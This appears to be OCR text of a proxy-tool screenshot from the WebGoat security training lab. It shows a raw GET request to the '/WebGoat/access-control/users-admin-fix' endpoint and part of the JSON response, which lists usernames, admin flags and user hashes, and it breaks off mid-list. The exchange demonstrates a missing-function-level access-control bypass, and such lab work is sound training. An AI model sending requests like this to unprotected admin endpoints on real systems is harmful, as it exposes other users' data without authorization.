 Pretty Raw Hex \n
1 GET /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X
13 Connection: keep-alive
14
15
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 14 Nov 2024 01:39:34 GMT
5 Content-Length: 1320
6
7 [
{
8 "username":"Tom",
9 "admin":false,
10 "userHash":"RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
11 },
{
12 "username":"Jerry",
13 "admin":true,
14 "userHash":"d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
15 },
{
16 "username":"Sylvester",
17 "admin":false,
18 "userHash":"iBylRDvLrUMMpMJHjQsLm/5FLNO7NnBtdl0Fc845j+A="
19 },
{
20 "username":"Tom",